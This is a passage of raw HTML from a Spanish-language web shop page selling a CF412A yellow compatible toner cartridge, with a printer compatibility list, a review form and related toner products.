<li>LASERJET PRO M452DN,</li>
<li>LASERJET PRO M452DW,</li>
<li>LASERJET PRO M452NW,</li>
</ul>
</div>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-4703 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="4703"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:4703,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=4703&#038;_wpnonce=2bb8a0f09f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="4703"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
	<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=4703"
		class="compare button  "
		data-product_id="4703"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">DA_CF412A</span></span>

	
	<span class="posted_in">Categorías: <a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/color-toner-compatible-static-control/" rel="tag">Color</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible-static-control/" rel="tag">Toner Compatible Static Control</a></span>
	<span class="tagged_as">Etiquetas: <a href="https://controlprint.com.mx/product-tag/cf412a/" rel="tag">CF412A</a>, <a href="https://controlprint.com.mx/product-tag/color-laserjet-pro-m452dn/" rel="tag">COLOR LASERJET PRO M452DN</a>, <a href="https://controlprint.com.mx/product-tag/color-laserjet-pro-m452dw/" rel="tag">COLOR LASERJET PRO M452DW</a>, <a href="https://controlprint.com.mx/product-tag/color-laserjet-pro-m452nw/" rel="tag">COLOR LASERJET PRO M452NW</a>, <a href="https://controlprint.com.mx/product-tag/color-laserjet-pro-mfp-m477fnw/" rel="tag">COLOR LASERJET PRO MFP M477FNW</a>, <a href="https://controlprint.com.mx/product-tag/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-tag/impresora-multifuncin-color-laserjet-pro-m377dw/" rel="tag">IMPRESORA MULTIFUNCI?N COLOR LASERJET PRO M377DW</a>, <a href="https://controlprint.com.mx/product-tag/impresora-multifuncin-color-laserjet-pro-m477fdn/" rel="tag">IMPRESORA MULTIFUNCI?N COLOR LASERJET PRO M477FDN</a>, <a href="https://controlprint.com.mx/product-tag/impresora-multifuncin-color-laserjet-pro-m477fdw/" rel="tag">IMPRESORA MULTIFUNCI?N COLOR LASERJET PRO M477FDW</a>, <a href="https://controlprint.com.mx/product-tag/laserjet-pro-m452dn/" rel="tag">LASERJET PRO M452DN</a>, <a href="https://controlprint.com.mx/product-tag/laserjet-pro-m452dw/" rel="tag">LASERJET PRO M452DW</a>, <a href="https://controlprint.com.mx/product-tag/laserjet-pro-m452nw/" rel="tag">LASERJET PRO M452NW</a></span>
	
</div>
											<div class="single-product-sharing">
									    <div class="widget widget_socialsharing_widget"> 
        <h3 class="widget-title">Share this product</h3>
        <ul class="social-icons">
            <li><a class="facebook social-icon" href="#" onclick="javascript: window.open('https://www.facebook.com/sharer/sharer.php?u=https://controlprint.com.mx/product/toner-compatible-de-alto-desempeno-static-control-cf412a-yellow/'); return false;" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
            <li><a class="twitter social-icon" href="#" title="Twitter" onclick="javascript: window.open('https://twitter.com/home?status=Toner Compatible de Alto desempeño Static Control  CF412A YELLOW&nbsp;https://controlprint.com.mx/product/toner-compatible-de-alto-desempeno-static-control-cf412a-yellow/'); return false;" target="_blank"><i class="fa fa-twitter"></i></a></li>
            <li><a class="pinterest social-icon" href="#" onclick="javascript: window.open('https://pinterest.com/pin/create/button/?url=https://controlprint.com.mx/product/toner-compatible-de-alto-desempeno-static-control-cf412a-yellow/&amp;media=https://controlprint.com.mx/wp-content/uploads/2023/10/CF412A-1-1024x1024.jpg&amp;description=Toner Compatible de Alto desempeño Static Control  CF412A YELLOW'); return false;" title="Pinterest" target="_blank"><i class="fa fa-pinterest"></i></a></li>
            <li><a class="gplus social-icon" href="#" onclick="javascript: window.open('https://plus.google.com/share?url=https://controlprint.com.mx/product/toner-compatible-de-alto-desempeno-static-control-cf412a-yellow/'); return false;" title="Google +" target="_blank"><i class="fa fa-google-plus"></i></a></li>
            <li><a class="linkedin social-icon" href="#" onclick="javascript: window.open('https://www.linkedin.com/shareArticle?mini=true&amp;url=https://controlprint.com.mx/product/toner-compatible-de-alto-desempeno-static-control-cf412a-yellow/&amp;title=Toner Compatible de Alto desempeño Static Control  CF412A YELLOW'); return false;" title="LinkedIn" target="_blank"><i class="fa fa-linkedin"></i></a></li>
        </ul>
    </div>
    								</div>
							</div><!-- .summary -->
						</div>
					</div>
				</div>
				<div class="product-more-details">
					
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Descripción					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Valoraciones (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Descripción</h2>

<p><span style="font-size: 20px; font-family: tahoma, arial, helvetica, sans-serif; color: #9b11ab;"><strong>Toner Compatible de Alto desempeño Static Control</strong></span></p>
<p>Los cartuchos de <strong>Tóner compatibles de alto desempeño</strong> son desarrollados en laboratorios de <strong>USA</strong>  con insumos y componentes de calidad original.</p>
<p><em><strong>• 99% de exactitud en comparación a un cartucho original.</strong></em><br />
<em><strong><span style="font-size: 1rem;">• Impresión perfecta hasta la ultima hoja </span>en cartuchos de Alto Rendimiento y Estándar.</strong></em><br />
<em><strong>• Impresión de Planos, perfecto incluso en lineas delgadas y sombras</strong></em></p>
<p><span style="color: #9e029e; font-size: 18px;"><em><strong>Compatibilidad CF412A :</strong></em></span></p>
<ul>
<li>COLOR LASERJET PRO M452DN,</li>
<li>COLOR LASERJET PRO M452DW,</li>
<li>COLOR LASERJET PRO M452NW,</li>
<li>IMPRESORA MULTIFUNCIÓN COLOR LASERJET PRO M377DW,</li>
<li>IMPRESORA MULTIFUNCIÓN COLOR LASERJET PRO M477FDN,</li>
<li>IMPRESORA MULTIFUNCIÓN COLOR LASERJET PRO M477FDW,</li>
<li>COLOR LASERJET PRO MFP M477FNW,</li>
<li>LASERJET PRO M452DN,</li>
<li>LASERJET PRO M452DW,</li>
<li>LASERJET PRO M452NW,</li>
</ul>
<p><span style="color: #9e029e; font-size: 18px;"><em><strong>Detalles del producto:</strong></em></span></p>
<p><strong><span style="color: #9e029e; font-size: 20px;">〉</span> <span style="font-size: 16px;">Tipo de Impresora</span>:</strong> Láser<br />
<strong><span style="color: #9e029e; font-size: 20px;">〉</span> <span style="font-size: 16px;">Condición</span>:</strong> Nuevo Compatible<br />
<strong><span style="color: #9e029e; font-size: 20px;">〉</span> <span style="font-size: 16px;">N° de Parte</span>:  CF412A </strong></p>
<p><strong><span style="color: #9e029e; font-size: 20px;">〉</span> Rendimiento: </strong>estimado de 2,300 páginas al 5%</p>
<p style="line-height: 1.71429; margin-bottom: 1.71429rem;"><span id="more-4703"></span></p>
<p>*<strong><em> Los Cartuchos de Tóner Compatibles cuentan con garantía contra fallas de fabricación.</em></strong></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Valoraciones		</h2>

					<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Sé el primero en valorar &ldquo;Toner Compatible de Alto desempeño Static Control  CF412A YELLOW&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/toner-compatible-de-alto-desempeno-static-control-cf412a-yellow/#respond" style="display:none;">Cancelar respuesta</a></small></span><form action="https://controlprint.com.mx/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Tu puntuación&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Puntuar&hellip;</option>
						<option value="5">Perfecto</option>
						<option value="4">Bueno</option>
						<option value="3">Normal</option>
						<option value="2">No está tan mal</option>
						<option value="1">Muy pobre</option>
					</select></div><p class="comment-form-comment"><label for="comment">Tu valoración&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><div class="comment-input"><p class="comment-form-author"><label for="author">Nombre&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador para la próxima vez que haga un comentario.</label></p>
</div><div class="g-recaptcha" style="transform: scale(0.9); -webkit-transform: scale(0.9); transform-origin: 0 0; -webkit-transform-origin: 0 0;" data-sitekey="6Le86wIqAAAAABfj0nI-nVvnDh-qtdXnh0wbR4AD"></div><script>
                jQuery("form.woocommerce-checkout").on("submit", function(){
                    setTimeout(function(){
                        grecaptcha.reset();
                    },100);
                });
                </script><script src='https://www.google.com/recaptcha/api.js?ver=1.31' id='wpcaptcha-recaptcha-js'></script><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Enviar" /> <input type='hidden' name='comment_post_ID' value='4703' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

					<meta itemprop="url" content="https://controlprint.com.mx/product/toner-compatible-de-alto-desempeno-static-control-cf412a-yellow/" />
				</div>
			</div>
				
		</div>
				<div class="related-upsell-products">
			
	<section class="roadthemes-slider roadthemes-products related products navigation-style2">

		<div class="heading-title style1 ">
			<h3><span>
				<strong>Related</strong> Products	
			</span></h3>
		</div>

		<div class="shop-products row grid-view">
			
				<div class=" item-col col-12 col-full-hd col-md-12 post-3852 product type-product status-publish has-post-thumbnail product_cat-hp product_cat-toner-compatible product_tag-ce278a product_tag-hp product_tag-laserjet-pro-m1530 product_tag-laserjet-pro-m1536dnf product_tag-laserjet-pro-m1537dnf product_tag-laserjet-pro-m1538dnf product_tag-laserjet-pro-m1539dnf product_tag-laserjet-pro-p1566 product_tag-laserjet-pro-p1606dn first instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce278a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CE278A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Compatible CE278A" decoding="async" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CE278A-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE278A-1024x1024.jpg 1024w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE278A-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE278A-768x768.jpg 768w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE278A-1536x1536.jpg 1536w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE278A-2048x2048.jpg 2048w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE278A-1395x1395.jpg 1395w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE278A-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3852 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3852"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3852,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3852&#038;_wpnonce=2bb8a0f09f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3852"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3852"
		class="compare button  "
		data-product_id="3852"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="3852" href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce278a/" title="Cartucho de Toner Compatible CE278A">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Compatible CE278A</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce278a/">Cartucho de Toner Compatible CE278A</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce278a/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3852" data-quantity="1" class="button product_type_simple" data-product_id="3852" data-product_sku="CE278A" aria-label="Lee más sobre &ldquo;Cartucho de Toner Compatible CE278A&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3852" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce278a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CE278A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Compatible CE278A" decoding="async" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CE278A-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE278A-1024x1024.jpg 1024w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE278A-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE278A-768x768.jpg 768w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE278A-1536x1536.jpg 1536w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE278A-2048x2048.jpg 2048w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE278A-1395x1395.jpg 1395w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE278A-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Compatible CE278A</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce278a/">Cartucho de Toner Compatible CE278A</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<p>HP LaserJet Pro P1600 / P1606 / P1606dn / M1536dnf / M1560 / M1566dnf / Canon MF 4410 / 4120 / 4412 / 4420n / 4450 / 4452 / 4550d / 4570dn / D520 /6200D</p>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce278a/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3852" data-quantity="1" class="button product_type_simple" data-product_id="3852" data-product_sku="CE278A" aria-label="Lee más sobre &ldquo;Cartucho de Toner Compatible CE278A&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3852" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3852 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3852"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3852,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3852&#038;_wpnonce=2bb8a0f09f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3852"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3852"
		class="compare button  "
		data-product_id="3852"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="3852" href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce278a/" title="Cartucho de Toner Compatible CE278A">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-3874 product type-product status-publish has-post-thumbnail product_cat-hp product_cat-toner-compatible product_tag-cf410x product_tag-color-laserjet-pro-m452dn product_tag-color-laserjet-pro-m452dw product_tag-color-laserjet-pro-m452nw product_tag-color-laserjet-pro-mfp-m477fnw product_tag-hp product_tag-impresora-multifuncin-color-laserjet-pro-m377dw product_tag-impresora-multifuncin-color-laserjet-pro-m477fdn product_tag-impresora-multifuncin-color-laserjet-pro-m477fdw product_tag-laserjet-pro-m452dn product_tag-laserjet-pro-m452dw product_tag-laserjet-pro-m452nw first instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-cf410x-negro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CF410X-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Generico CF410X NEGRO" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CF410X-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF410X-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3874 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3874"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3874,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3874&#038;_wpnonce=2bb8a0f09f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3874"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3874"
		class="compare button  "
		data-product_id="3874"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="3874" href="https://controlprint.com.mx/product/cartucho-de-toner-generico-cf410x-negro/" title="Cartucho de Toner Generico CF410X NEGRO">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Generico CF410X NEGRO</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-cf410x-negro/">Cartucho de Toner Generico CF410X NEGRO</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-cf410x-negro/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3874" data-quantity="1" class="button product_type_simple" data-product_id="3874" data-product_sku="UNIVHPCL94" aria-label="Lee más sobre &ldquo;Cartucho de Toner Generico CF410X NEGRO&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3874" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-cf410x-negro/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CF410X-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Generico CF410X NEGRO" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CF410X-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF410X-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Generico CF410X NEGRO</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-cf410x-negro/">Cartucho de Toner Generico CF410X NEGRO</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<p>410X</p>
<p>M452dw / M477fdn / M477fdw / M477fnw</p>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-cf410x-negro/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3874" data-quantity="1" class="button product_type_simple" data-product_id="3874" data-product_sku="UNIVHPCL94" aria-label="Lee más sobre &ldquo;Cartucho de Toner Generico CF410X NEGRO&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3874" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3874 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3874"
